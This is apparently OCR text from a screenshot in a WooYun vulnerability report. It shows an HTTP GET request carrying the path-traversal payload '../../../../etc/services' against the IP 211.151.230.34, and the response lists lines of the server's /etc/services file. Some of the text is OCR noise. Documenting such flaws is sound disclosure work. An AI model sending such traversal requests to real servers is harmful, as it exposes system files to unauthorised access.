 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: ../../../../etc/services
Request Headers
Header Name Header Value
Referer http://211.151.230.34:80/
Host 211.151.230.34
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) App
Accept */*
Request Data
1
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
79 uucp-path 117/tcp
80 nntp 119/tcp readnews untp # USENET News Transfer Protocol
81 ntp 123/tcp
82 ntp 123/udp # Network Time Protocol
83 pwdgen 129/tcp # PWDGEN service
84 pwdgen 129/udp
85 loc-srv 135/tcp epmap # Location Service
86 loc-srv 135/udp epmap
87 netbios-ns 137/tcp # NETBIOS Name Service
88 netbios-ns 137/udp
89 netbios-dgm 138/tcp # NETBIOS Datagram Service
www.wooyun.org